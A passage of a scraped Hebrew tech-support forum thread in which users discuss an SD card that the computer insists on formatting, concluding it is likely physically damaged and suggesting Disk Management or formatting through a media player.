<a class="btn btn-ghost btn-sm ff-secondary dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="כלי פוסט"><i class="fa fa-fw fa-ellipsis-v text-primary"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</div>
</div>
<div component="post/replies/container" class="my-2 col-11 border rounded-1 p-3 hidden-empty"></div>
</div>
</div>
</div>

</li>




<li component="post" class="pt-4   " data-index="11" data-pid="516656" data-uid="8009" data-timestamp="1655673587932" data-username="מתכנת חובב" data-userslug="מתכנת-חובב" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="11" id="12"></a>
<meta itemprop="datePublished" content="2022-06-19T21:19:47.932Z">



<div component="post/parent" data-collapsed="true" data-parent-pid="516639" data-uid="16948" class="btn btn-ghost btn-sm d-flex gap-2 text-start flex-row mb-2" style="font-size: 13px;">
<div class="d-flex gap-2 text-nowrap">
<div class="d-flex flex-nowrap gap-1 align-items-center">
<a href="/user/משה-משה-4" class="text-decoration-none lh-1"><span title="משה משה 4" data-uid="16948" class="avatar not-responsive align-middle avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #9c27b0">מ</span></a>
<a class="fw-semibold text-truncate" style="max-width: 150px;" href="/user/משה-משה-4">משה משה 4</a>
</div>
<a href="/post/516639" class="text-muted timeago text-nowrap hidden" title="2022-06-19T20:40:52.931Z"></a>
</div>
<div component="post/parent/content" class="text-muted line-clamp-1 text-break w-100"><p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%9E%D7%A9%D7%97%D7%96%D7%A8-%D7%9E%D7%99%D7%93%D7%A2" aria-label="Profile: משחזר-מידע">@<bdi>משחזר-מידע</bdi></a><br />
לא יודע מוזר מאוד אם ניסיתה ולא הצלחתה לפרמט אז אני לא יודע לפרמט בדרך אחרת פשוט מישהו שזה גם קרה לו אמר לי שכך הוא עשה פירמט את הכרטיס SD דרך הנגן שלו ואז זה עבד לו בחזרה הכרטיס אם ניסיתה ולא הצלחתה אז אני לא יודע לעזור בנושא הזה.</p>
</div>
</div>

<div class="d-flex align-items-start gap-3 post-container-parent">
<div class="bg-body d-none d-sm-block rounded-circle" style="outline: 2px solid var(--bs-body-bg);">
<a class="d-inline-block position-relative text-decoration-none" href="/user/מתכנת-חובב" aria-label="דף פרופיל למשתמש מתכנת חובב">
<img title="מתכנת חובב" data-uid="8009" class="avatar  avatar-rounded" alt="מתכנת חובב" loading="lazy" component="user/picture" src="/assets/uploads/profile/uid-8009/8009-profileavatar-1755431427150.jpeg" style="--avatar-size: 48px;" onError="this.remove()" itemprop="image" /><span title="מתכנת חובב" data-uid="8009" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #1b5e20">מ</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<div class="post-container d-flex gap-2 flex-grow-1 flex-column w-100" style="min-width:0;">
<div class="d-flex align-items-start justify-content-between gap-1 flex-nowrap w-100 post-header" itemprop="author" itemscope itemtype="https://schema.org/Person">
<div class="d-flex gap-1 flex-wrap align-items-center text-truncate">
<meta itemprop="name" content="מתכנת חובב">
<meta itemprop="url" content="/user/מתכנת-חובב">
<div class="d-flex flex-nowrap gap-1 align-items-center text-truncate">
<div class="bg-body d-sm-none">
<a class="d-inline-block position-relative text-decoration-none" href="/user/מתכנת-חובב">
<img title="מתכנת חובב" data-uid="8009" class="avatar  avatar-rounded" alt="מתכנת חובב" loading="lazy" component="user/picture" src="/assets/uploads/profile/uid-8009/8009-profileavatar-1755431427150.jpeg" style="--avatar-size: 20px;" onError="this.remove()" itemprop="image" /><span title="מתכנת חובב" data-uid="8009" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 20px; background-color: #1b5e20">מ</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<a class="fw-bold text-nowrap text-truncate" href="/user/מתכנת-חובב" data-username="מתכנת חובב" data-uid="8009">מתכנת חובב</a>
</div>


<a href="/groups/מורשי-כתיבת-מדריכים" class="badge rounded-1 text-uppercase text-truncate text-decoration-none" style="max-width: 150px;color:#b44e3c;background-color: #fafab4;"><i class="fa hidden"></i><span class="badge-text align-text-bottom">מדריכים</span></a>



<div class="d-flex gap-1 align-items-center">
<span class="text-muted">כתב ב<a href="/post/516656" class="timeago text-muted" title="2022-06-19T21:19:47.932Z"></a></span>
<i component="post/edit-indicator" class="fa fa-edit text-muted edit-icon hidden" title="נערך Invalid Date"></i>
<span data-editor="" component="post/editor" class="visually-hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
</div>

</div>
<div class="d-flex align-items-center gap-1 justify-content-end">
<span class="bookmarked opacity-0 text-primary"><i class="fa fa-bookmark-o"></i></span>
<a href="/post/516656" class="post-index text-muted d-none d-md-inline">#12</a>
</div>
</div>
<div class="content text-break" component="post/content" itemprop="text">
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%9E%D7%A9%D7%94-%D7%9E%D7%A9%D7%94-4" aria-label="Profile: משה-משה-4">@<bdi>משה-משה-4</bdi></a> הכרטיס לא מזוהה במלוא גודלו מה שאומר שהוא כנראה פגום פיזית ואין אפשרות לאתחל</p>

</div>
<div component="post/footer" class="post-footer border-bottom pb-2">

<div component="post/signature" data-uid="8009" class="text-xs text-muted mt-2"><p dir="auto">צריך עזרה בשחזור מידע? ייעוץ? <a href="mailto:egozkokus1@gmail.com" target="_blank" rel="noopener noreferrer nofollow ugc">egozkokus1@gmail.com</a></p>
</div>

<div class="d-flex flex-wrap-reverse gap-2 justify-content-end">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="d-flex gap-2 align-items-center btn btn-ghost ff-secondary border rounded-1 p-1 text-muted text-decoration-none text-xs hidden">
<span component="post/reply-count/avatars" class="d-flex gap-1 ">


</span>
<span class="ms-2 replies-count fw-semibold text-nowrap" component="post/reply-count/text" data-replies="0">תגובה 1</span>
<span class="ms-2 replies-last hidden-xs fw-semibold">תגובה אחרונה <span class="timeago" title=""></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<div component="post/actions" class="d-flex flex-grow-1 align-items-center justify-content-end gap-1 post-tools">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<a component="post/reply" href="#" class="btn btn-ghost btn-sm hidden" title="תגובה"><i class="fa fa-fw fa-reply text-primary"></i></a>
<a component="post/quote" href="#" class="btn btn-ghost btn-sm hidden" title="ציטוט"><i class="fa fa-fw fa-quote-right text-primary"></i></a>


<div class="d-flex votes align-items-center">
<a component="post/upvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה לפוסט">
<i class="fa fa-fw fa-chevron-up text-primary"></i>
</a>
<meta itemprop="upvoteCount" content="1">
<meta itemprop="downvoteCount" content="0">
<a href="#" class="px-2 mx-1 btn btn-ghost btn-sm" component="post/vote-count" data-votes="1" title="מצביעים">1</a>

<a component="post/downvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה נגד פוסט">
<i class="fa fa-fw fa-chevron-down text-primary"></i>
</a>

</div>

<span component="post/tools" class="dropdown bottom-sheet hidden">
<a class="btn btn-ghost btn-sm ff-secondary dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="כלי פוסט"><i class="fa fa-fw fa-ellipsis-v text-primary"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</div>
</div>
<div component="post/replies/container" class="my-2 col-11 border rounded-1 p-3 hidden-empty"></div>
</div>
</div>
</div>

</li>




</ul>

<div class="visible-xs">
<label component="topic/browsing-users-label" class="form-label text-muted text-sm hidden">צופים בנושא זה כעת</label>
<div component="topic/browsing-users" class="d-flex gap-1">

</div>
<hr/>
</div>


</div>
<div class="d-flex d-none d-lg-block flex-grow-1 mt-2">
<div class="sticky-top" style="top:6rem;  z-index:1;">
<div class="d-flex flex-column gap-3 align-items-end">


<div class="pagination-block d-none d-lg-block">
<div class="scroller-content d-flex gap-2 flex-column align-items-start">
<button class="pagetop btn btn-ghost btn-sm ff-secondary d-inline-flex border-0 align-items-center gap-2" style="padding: 4px 8px;"><i class="fa fa-fw fa-chevron-up"></i> <span class="timeago text-xs text-muted text-nowrap" title="2022-06-07T19:18:42.373Z"></span></button>
<div class="scroller-container position-relative">
<div class="scroller-thumb d-flex gap-2 text-nowrap position-relative" style="height: 40px;">
<div class="scroller-thumb-icon bg-primary rounded d-inline-block" style="width:9px; height: 40px;"></div>
<div>
<p class="small thumb-text d-none d-md-inline-block ff-secondary fw-semibold user-select-none mb-0"></p>
<p class="meta thumb-timestamp timeago text-xs text-muted ff-secondary fw-semibold mb-0 user-select-none"></p>
</div>
</div>
<div class="unread d-inline-block position-absolute bottom-0">
<div class="meta small position-absolute top-50 translate-middle-y text-nowrap fw-semibold ms-2">
<a class="text-decoration-none" href="/topic/41143/%D7%91%D7%A2%D7%99%D7%94-%D7%94%D7%9E%D7%97%D7%A9%D7%91-%D7%9C%D7%90-%D7%A0%D7%95%D7%AA%D7%9F-%D7%9C%D7%99-%D7%9C%D7%A4%D7%AA%D7%95%D7%97-%D7%90%D7%AA-%D7%94%D7%9B%D7%A8%D7%98%D7%99%D7%A1-%D7%95%D7%94%D7%95%D7%90-%D7%93%D7%95%D7%A8%D7%A9-%D7%90%D7%AA%D7%97%D7%95%D7%9C" tabindex="-1" aria-disabled="true" aria-label="קישור לפוסטים שלא נקראו"></a>
</div>
</div>
</div>
<button class="pagebottom btn btn-ghost btn-sm ff-secondary d-inline-flex border-0 align-items-center gap-2" style="padding: 4px 8px;"><i class="fa fa-fw fa-chevron-down"></i> <span class="timeago text-xs text-muted text-nowrap" title="2022-06-19T21:19:47.932Z"></span></button>
</div>
</div>


<div class="d-flex flex-column ps-2 hidden-xs" style="min-width: 170px;">
<label component="topic/browsing-users-label" class="form-label text-muted text-sm hidden">צופים בנושא זה כעת</label>
<div component="topic/browsing-users" class="d-flex gap-1">

</div>
</div>

</div>
</div>
</div>
</div>

</div>
<div data-widget-area="sidebar" class="col-lg-3 col-sm-12 hidden">

</div>
</div>
</div>
</div>
<div data-widget-area="footer">

</div>

<noscript>
<nav component="pagination" class="pagination-container mt-3 hidden" aria-label="הגדרות עמוד">
<ul class="pagination pagination-sm gap-1 hidden-xs hidden-sm justify-content-center">
<li class="page-item previous  disabled">
<a class="page-link rounded fw-secondary px-3" href="?" data-page="1" aria-label="העמוד הקודם"><i class="fa fa-chevron-left"></i> </a>
</li>

<li class="page-item next  disabled">
<a class="page-link rounded fw-secondary px-3" href="?" data-page="1" aria-label="העמוד הבא"> <i class="fa fa-chevron-right"></i></a>
</li>
</ul>

</nav>
</noscript>
<script id="ajaxify-data" type="application/json">{"cid":17,"lastposttime":1655673587932,"mainPid":510395,"postcount":12,"slug":"41143/בעיה-המחשב-לא-נותן-לי-לפתוח-את-הכרטיס-והוא-דורש-אתחול","tid":41143,"timestamp":1654629522373,"title":"בעיה | המחשב לא נותן לי לפתוח את הכרטיס והוא דורש אתחול","uid":14689,"viewcount":364,"postercount":7,"teaserPid":516656,"followercount":6,"deleted":0,"locked":0,"pinned":0,"pinExpiry":0,"upvotes":0,"downvotes":0,"deleterUid":0,"titleRaw":"בעיה | המחשב לא נותן לי לפתוח את הכרטיס והוא דורש אתחול","timestampISO":"2022-06-07T19:18:42.373Z","scheduled":false,"lastposttimeISO":"2022-06-19T21:19:47.932Z","pinExpiryISO":"","votes":0,"tags":[],"thumbs":[],"posts":[{"content":"<p dir=\"auto\">גם לא נותן לי להתחל מה אני עושה<\/p>\n","pid":510395,"tid":41143,"timestamp":1654629522373,"uid":14689,"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[{"uid":315,"username":"bbn","userslug":"bbn","picture":"","displayname":"bbn","icon:bgColor":"#795548","icon:text":"B","isLocal":true},{"uid":13763,"username":"יצחק ממן","userslug":"יצחק-ממן","picture":"","displayname":"יצחק ממן","icon:bgColor":"#e65100","icon:text":"י","isLocal":true},{"uid":1147,"username":"משחזר מידע","userslug":"משחזר-מידע","picture":"","displayname":"משחזר מידע","icon:bgColor":"#009688","icon:text":"מ","isLocal":true}],"text":"[[topic:replies-to-this-post, 3]]","count":3,"timestampISO":"2022-06-07T19:19:28.284Z"},"deleted":0,"upvotes":0,"downvotes":0,"deleterUid":0,"edited":0,"bookmarks":0,"announces":0,"votes":0,"timestampISO":"2022-06-07T19:18:42.373Z","editedISO":"","attachments":[],"uploads":[],"reactions":[],"index":0,"user":{"uid":14689,"username":"יצחק-מזרחי","userslug":"יצחק-מזרחי","reputation":22,"postcount":149,"topiccount":30,"picture":"","signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1768820555602,"groupTitle":null,"mutedUntil":0,"displayname":"יצחק-מזרחי","groupTitleArray":[],"icon:bgColor":"#009688","icon:text":"י","lastonlineISO":"2026-01-19T11:02:35.602Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":true,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%99%D7%A6%D7%97%D7%A7-%D7%9E%D7%96%D7%A8%D7%97%D7%99\" aria-label=\"Profile: יצחק-מזרחי\">@<bdi>יצחק-מזרחי<\/bdi><\/a> תעלה תמונה מניהול דיסקים<\/p>\n<p dir=\"auto\">לחצן ימיני על ההתחל&gt;ניהול דיסקים<\/p>\n","pid":510396,"tid":41143,"timestamp":1654629568284,"toPid":"510395","uid":315,"edited":1654629582187,"editor":{"uid":315,"username":"bbn","userslug":"bbn","displayname":"bbn","isLocal":true},"deleted":0,"upvotes":0,"downvotes":0,"deleterUid":0,"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[],"text":"[[topic:one-reply-to-this-post]]","count":0},"bookmarks":0,"announces":0,"votes":0,"timestampISO":"2022-06-07T19:19:28.284Z","editedISO":"2022-06-07T19:19:42.187Z","attachments":[],"uploads":[],"reactions":[],"index":1,"parent":{"uid":14689,"pid":510395,"content":"<p dir=\"auto\">גם לא נותן לי להתחל מה אני עושה<\/p>\n","user":{"username":"יצחק-מזרחי","userslug":"יצחק-מזרחי","picture":"","uid":14689,"displayname":"יצחק-מזרחי","icon:bgColor":"#009688","icon:text":"י","isLocal":true},"timestamp":1654629522373,"timestampISO":"2022-06-07T19:18:42.373Z"},"user":{"uid":315,"username":"bbn","userslug":"bbn","reputation":15288,"postcount":9131,"topiccount":141,"picture":"","signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1766251455046,"groupTitle":"[\"\"]","mutedUntil":0,"displayname":"bbn","groupTitleArray":[""],"icon:bgColor":"#795548","icon:text":"B","lastonlineISO":"2025-12-20T17:24:15.046Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":false,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%99%D7%A6%D7%97%D7%A7-%D7%9E%D7%96%D7%A8%D7%97%D7%99\" aria-label=\"Profile: יצחק-מזרחי\">@<bdi>יצחק-מזרחי<\/bdi><\/a><br />\nקרה לי גם התקלה הזאת זה מאוד מוזר.<\/p>\n","pid":510397,"tid":41143,"timestamp":1654629579079,"toPid":"510395","uid":13763,"downvotes":1,"upvotes":1,"deleted":0,"deleterUid":0,"edited":0,"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[],"text":"[[topic:one-reply-to-this-post]]","count":0},"bookmarks":0,"announces":0,"votes":0,"timestampISO":"2022-06-07T19:19:39.079Z","editedISO":"","attachments":[],"uploads":[],"reactions":[],"index":2,"parent":{"uid":14689,"pid":510395,"content":"<p dir=\"auto\">גם לא נותן לי להתחל מה אני עושה<\/p>\n","user":{"username":"יצחק-מזרחי","userslug":"יצחק-מזרחי","picture":"","uid":14689,"displayname":"יצחק-מזרחי","icon:bgColor":"#009688","icon:text":"י","isLocal":true},"timestamp":1654629522373,"timestampISO":"2022-06-07T19:18:42.373Z"},"user":{"uid":13763,"username":"יצחק ממן","userslug":"יצחק-ממן","reputation":2,"postcount":6,"topiccount":2,"picture":"","signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1654684404845,"groupTitle":"[\"\"]","mutedUntil":0,"displayname":"יצחק ממן","groupTitleArray":[""],"icon:bgColor":"#e65100","icon:text":"י","lastonlineISO":"2022-06-08T10:33:24.845Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":false,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%99%D7%A6%D7%97%D7%A7-%D7%9E%D7%96%D7%A8%D7%97%D7%99\" aria-label=\"Profile: יצחק-מזרחי\">@<bdi>יצחק-מזרחי<\/bdi><\/a> על פי התיאור כנראה לא מזוהה במלוא גודלו בניהול דיסקים (בעיה פיזית) ואין מה לעשות ברמה הביתית<\/p>\n","pid":510401,"tid":41143,"timestamp":1654630066698,"toPid":"510395","uid":1147,"downvotes":0,"upvotes":1,"deleted":0,"deleterUid":0,"edited":0,"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[],"text":"[[topic:one-reply-to-this-post]]","count":0},"bookmarks":0,"announces":0,"votes":1,"timestampISO":"2022-06-07T19:27:46.698Z","editedISO":"","attachments":[],"uploads":[],"reactions":[],"index":3,"parent":{"uid":14689,"pid":510395,"content":"<p dir=\"auto\">גם לא נותן לי להתחל מה אני עושה<\/p>\n","user":{"username":"יצחק-מזרחי","userslug":"יצחק-מזרחי","picture":"","uid":14689,"displayname":"יצחק-מזרחי","icon:bgColor":"#009688","icon:text":"י","isLocal":true},"timestamp":1654629522373,"timestampISO":"2022-06-07T19:18:42.373Z"},"user":{"uid":1147,"username":"משחזר מידע","userslug":"משחזר-מידע","reputation":9366,"postcount":10891,"topiccount":17,"picture":"","signature":"<hr />\n<p dir=\"auto\">הפעלת ניהול דיסקים דרך הקובץ <a href=\"https://mitmachim.top/assets/uploads/files/1585088370852-diskmgmt.bat\">המצורף<\/a><\/p>\n<p dir=\"auto\"><a href=\"https://mitmachim.top/assets/uploads/files/1584565621378-hxd.zip\">Hex editor<\/a> חינמי<\/p>\n","banned":false,"banned:expire":0,"status":"offline","lastonline":1768905505350,"groupTitle":"[\"\"]","mutedUntil":0,"displayname":"משחזר מידע","groupTitleArray":[""],"icon:bgColor":"#009688","icon:text":"מ","lastonlineISO":"2026-01-20T10:38:25.350Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":false,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><img src=\"/assets/uploads/files/1654630187671-fa656af8-18a1-489e-b306-e22f8510cfec-image.png\" alt=\"fa656af8-18a1-489e-b306-e22f8510cfec-image.png\" class=\" img-fluid img-markdown\" /><\/p>\n","pid":510402,"tid":41143,"timestamp":1654630192602,"uid":14689,"deleted":0,"upvotes":0,"downvotes":0,"deleterUid":0,"edited":0,"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[],"text":"[[topic:one-reply-to-this-post]]","count":0},"bookmarks":0,"announces":0,"votes":0,"timestampISO":"2022-06-07T19:29:52.602Z","editedISO":"","attachments":[],"uploads":[],"reactions":[],"index":4,"user":{"uid":14689,"username":"יצחק-מזרחי","userslug":"יצחק-מזרחי","reputation":22,"postcount":149,"topiccount":30,"picture":"","signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1768820555602,"groupTitle":null,"mutedUntil":0,"displayname":"יצחק-מזרחי","groupTitleArray":[],"icon:bgColor":"#009688","icon:text":"י","lastonlineISO":"2026-01-19T11:02:35.602Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":true,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\">אין לי בעיה גם לאתחל אבל זה לא נותן לי<\/p>\n","pid":510403,"tid":41143,"timestamp":1654630278972,"uid":14689,"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[{"uid":1147,"username":"משחזר מידע","userslug":"משחזר-מידע","picture":"","displayname":"משחזר מידע","icon:bgColor":"#009688","icon:text":"מ","isLocal":true},{"uid":16948,"username":"משה משה 4","userslug":"משה-משה-4","picture":null,"displayname":"משה משה 4","icon:bgColor":"#9c27b0","icon:text":"מ","isLocal":true}],"text":"[[topic:replies-to-this-post, 2]]","count":2,"timestampISO":"2022-06-07T20:00:59.885Z"},"deleted":0,"upvotes":0,"downvotes":0,"deleterUid":0,"edited":0,"bookmarks":0,"announces":0,"votes":0,"timestampISO":"2022-06-07T19:31:18.972Z","editedISO":"","attachments":[],"uploads":[],"reactions":[],"index":5,"user":{"uid":14689,"username":"יצחק-מזרחי","userslug":"יצחק-מזרחי","reputation":22,"postcount":149,"topiccount":30,"picture":"","signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1768820555602,"groupTitle":null,"mutedUntil":0,"displayname":"יצחק-מזרחי","groupTitleArray":[],"icon:bgColor":"#009688","icon:text":"י","lastonlineISO":"2026-01-19T11:02:35.602Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":true,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%99%D7%A6%D7%97%D7%A7-%D7%9E%D7%96%D7%A8%D7%97%D7%99\" aria-label=\"Profile: יצחק-מזרחי\">@<bdi>יצחק-מזרחי<\/bdi><\/a> אמר ב<a href=\"/post/510403\">בעיה | המחשב לא נותן לי לפתוח את הכרטיס והוא דורש אתחול<\/a>:<\/p>\n<blockquote>\n<p dir=\"auto\">אין לי בעיה גם לאתחל אבל זה לא נותן לי<\/p>\n<\/blockquote>\n<p dir=\"auto\">נתנו לך כבר תשובה<\/p>\n<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%9E%D7%A9%D7%97%D7%96%D7%A8-%D7%9E%D7%99%D7%93%D7%A2\" aria-label=\"Profile: משחזר-מידע\">@<bdi>משחזר-מידע<\/bdi><\/a> אמר ב<a href=\"/post/510401\">בעיה | המחשב לא נותן לי לפתוח את הכרטיס והוא דורש אתחול<\/a>:<\/p>\n<blockquote>\n<p dir=\"auto\">על פי התיאור כנראה לא מזוהה במלוא גודלו בניהול דיסקים (בעיה פיזית) ואין מה לעשות ברמה הביתית<\/p>\n<\/blockquote>\n","pid":510427,"tid":41143,"timestamp":1654632059885,"toPid":"510403","uid":1147,"downvotes":0,"upvotes":1,"deleted":0,"deleterUid":0,"edited":0,"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[],"text":"[[topic:one-reply-to-this-post]]","count":0},"bookmarks":0,"announces":0,"votes":1,"timestampISO":"2022-06-07T20:00:59.885Z","editedISO":"","attachments":[],"uploads":[],"reactions":[],"index":6,"parent":{"uid":14689,"pid":510403,"content":"<p dir=\"auto\">אין לי בעיה גם לאתחל אבל זה לא נותן לי<\/p>\n","user":{"username":"יצחק-מזרחי","userslug":"יצחק-מזרחי","picture":"","uid":14689,"displayname":"יצחק-מזרחי","icon:bgColor":"#009688","icon:text":"י","isLocal":true},"timestamp":1654630278972,"timestampISO":"2022-06-07T19:31:18.972Z"},"user":{"uid":1147,"username":"משחזר מידע","userslug":"משחזר-מידע","reputation":9366,"postcount":10891,"topiccount":17,"picture":"","signature":"<hr />\n<p dir=\"auto\">הפעלת ניהול דיסקים דרך הקובץ <a href=\"https://mitmachim.top/assets/uploads/files/1585088370852-diskmgmt.bat\">המצורף<\/a><\/p>\n<p dir=\"auto\"><a href=\"https://mitmachim.top/assets/uploads/files/1584565621378-hxd.zip\">Hex editor<\/a> חינמי<\/p>\n","banned":false,"banned:expire":0,"status":"offline","lastonline":1768905505350,"groupTitle":"[\"\"]","mutedUntil":0,"displayname":"משחזר מידע","groupTitleArray":[""],"icon:bgColor":"#009688","icon:text":"מ","lastonlineISO":"2026-01-20T10:38:25.350Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":false,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%99%D7%A6%D7%97%D7%A7-%D7%9E%D7%96%D7%A8%D7%97%D7%99\" aria-label=\"Profile: יצחק-מזרחי\">@<bdi>יצחק-מזרחי<\/bdi><\/a><br />\nאם אתה מעוניין לאתחל את הכונן יש לי דרך קלה ופשוטה לפירמוט הכונן בקלות<br />\nאופצייה א' לפרמט את הכרטיס מיקרו דרך הנגן בהגדרות הנגן מידע פירמוט כרטיס SD<br />\nשיהיה לך בהצלחה !<br />\nלכל תקלה נוספת ולכל פניה תוכל לפנות אליי גם לנייד האישי שלי למספר : 0556751547<\/p>\n","pid":516607,"tid":41143,"timestamp":1655668706118,"toPid":"510403","uid":16948,"flagId":4498,"replies":{"hasMore":false,"hasSingleImmediateReply":true,"users":[{"uid":1147,"username":"משחזר מידע","userslug":"משחזר-מידע","picture":"","displayname":"משחזר מידע","icon:bgColor":"#009688","icon:text":"מ","isLocal":true}],"text":"[[topic:one-reply-to-this-post]]","count":1,"timestampISO":"2022-06-19T20:26:26.900Z"},"deleted":0,"upvotes":0,"downvotes":0,"deleterUid":0,"edited":0,"bookmarks":0,"announces":0,"votes":0,"timestampISO":"2022-06-19T19:58:26.118Z","editedISO":"","attachments":[],"uploads":[],"reactions":[],"index":7,"parent":{"uid":14689,"pid":510403,"content":"<p dir=\"auto\">אין לי בעיה גם לאתחל אבל זה לא נותן לי<\/p>\n","user":{"username":"יצחק-מזרחי","userslug":"יצחק-מזרחי","picture":"","uid":14689,"displayname":"יצחק-מזרחי","icon:bgColor":"#009688","icon:text":"י","isLocal":true},"timestamp":1654630278972,"timestampISO":"2022-06-07T19:31:18.972Z"},"user":{"uid":16948,"username":"משה משה 4","userslug":"משה-משה-4","reputation":12,"postcount":90,"topiccount":12,"picture":null,"signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1655839956749,"groupTitle":"[\"\"]","mutedUntil":0,"displayname":"משה משה 4","groupTitleArray":[""],"icon:bgColor":"#9c27b0","icon:text":"מ","lastonlineISO":"2022-06-21T19:32:36.749Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":false,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%9E%D7%A9%D7%94-%D7%9E%D7%A9%D7%94-4\" aria-label=\"Profile: משה-משה-4\">@<bdi>משה-משה-4<\/bdi><\/a> אמר ב<a href=\"/post/516607\">בעיה | המחשב לא נותן לי לפתוח את הכרטיס והוא דורש אתחול<\/a>:<\/p>\n<blockquote>\n<p dir=\"auto\">אם אתה מעוניין לאתחל את הכונן יש לי דרך קלה ופשוטה לפירמוט הכונן בקלות<\/p>\n<\/blockquote>\n<p dir=\"auto\">גם בכבדות אין מצב<br />\nראית מה מופיע בניהול דיסקים ?<\/p>\n","pid":516628,"tid":41143,"timestamp":1655670386900,"toPid":"516607","uid":1147,"downvotes":0,"upvotes":1,"replies":{"hasMore":false,"hasSingleImmediateReply":true,"users":[{"uid":16948,"username":"משה משה 4","userslug":"משה-משה-4","picture":null,"displayname":"משה משה 4","icon:bgColor":"#9c27b0","icon:text":"מ","isLocal":true}],"text":"[[topic:one-reply-to-this-post]]","count":1,"timestampISO":"2022-06-19T20:40:52.931Z"},"deleted":0,"deleterUid":0,"edited":0,"bookmarks":0,"announces":0,"votes":1,"timestampISO":"2022-06-19T20:26:26.900Z","editedISO":"","attachments":[],"uploads":[],"reactions":[],"index":8,"parent":{"uid":16948,"pid":516607,"content":"<p 